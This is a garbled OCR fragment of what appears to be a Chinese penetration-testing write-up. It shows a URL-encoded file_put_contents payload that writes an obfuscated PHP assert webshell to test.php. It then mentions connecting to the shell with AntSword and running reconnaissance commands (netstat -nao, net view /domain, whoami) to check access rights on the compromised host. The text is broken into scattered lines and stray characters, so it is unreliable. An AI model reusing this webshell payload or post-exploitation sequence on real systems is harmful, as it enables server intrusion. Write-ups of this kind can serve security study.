
file_put_contents(%27test.php%27,%27
{%20return%20%22assert%22;%20}%20$a=
ser_func_array($a,$a=$aa);%20?%3E%27
蚁剑连上WebShell后Open Terminal Here
限，
和
也
netstat -nao
net view /domain
异端出现
然后本文的主角就登场了，执行
发
whoami
的文件，其它盘符及Web根目录均无权访问，p
账户权限上